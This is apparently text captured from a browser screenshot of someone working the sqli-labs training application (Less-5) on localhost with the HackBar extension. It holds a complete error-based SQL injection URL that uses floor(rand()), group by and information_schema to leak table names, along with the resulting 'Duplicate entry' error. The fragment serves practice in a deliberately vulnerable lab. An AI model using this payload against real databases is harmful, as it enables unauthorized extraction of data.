 Welcome Dhakkan
Duplicate entry 'users1' for key 'group_key'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contrib
http://localhost/sqli-labs-master/Less-5/?id=1' union select 1,count(*),concat((select table_name from information_schema.tables where table_schema=database() limit 3,1),floor(rand()*2))as a from
information_schema.tables group by a --+